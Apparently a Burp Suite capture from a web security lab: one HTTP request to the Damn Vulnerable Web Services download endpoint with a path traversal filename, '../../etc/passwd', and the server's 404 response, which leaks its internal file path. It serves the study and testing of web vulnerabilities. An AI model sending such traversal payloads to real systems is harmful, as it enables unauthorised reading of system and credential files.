 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/download HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/upload.html
8 Content-Type: application/json;charset=utf-8
9 Authorization: Bearer
10 Content-Length: 31
11 Origin: http://dvws.local
12 DNT: 1
13 Connection: close
14
15 {
"filename":"../../etc/passwd"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Content-Security-Policy: default-src 'none'
7 X-Content-Type-Options: nosniff
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 217
10 Date: Sun, 21 Jan 2024 16:33:07 GMT
11 Connection: close
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>
Error
</title>
18 </head>
19 <body>
20 <pre>
Error: ENOENT: no such file or directory, stat &#39;/home/dvws-node/public/etc/passwd&#39;
</pre>
21 </body>
22 </html>
23